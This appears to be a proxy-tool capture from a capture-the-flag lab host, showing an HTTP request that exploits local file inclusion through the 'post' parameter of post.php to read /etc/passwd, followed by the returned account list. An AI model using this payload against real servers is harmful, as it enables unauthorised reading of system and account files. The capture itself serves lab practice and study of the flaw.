 Request
Pretty Raw Hex \n
1 GET /post.php?post=/etc/passwd HTTP/1.1
2 Host: watcher.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
72
73 <main role="main">
74
75 <div class="row">
76 <div class="col-2">
</div>
77 <div class="col-8">
78 root:x:0:0:root:/root:/bin/bash
79 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
80 bin:x:2:2:bin:/bin:/usr/sbin/nologin
81 sys:x:3:3:sys:/dev:/usr/sbin/nologin
82 sync:x:4:65534:sync:/bin:/bin/sync
83 games:x:5:60:games:/usr/games:/usr/sbin/nologin
84 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
85 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
86 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
87 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
88 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
89 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
90 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
91 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
92 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
93 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
94 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
95 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
96 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
97 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
98 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
99 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
100 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
101 lxd:x:105:65534::/var/lib/lxd/:/bin/false
102 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
103 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
104 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
105 pollinate:x:109:1::/var/cache/pollinate:/bin/false
106 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
107 will:x:1000:1000:will:/home/will:/bin/bash
108 ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
109 ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin
110 mat:x:1002:1002:,#,,:/home/mat:/bin/bash
111 toby:x:1003:1003:,,,:/home/toby:/bin/bash
112 </div>
113 </div>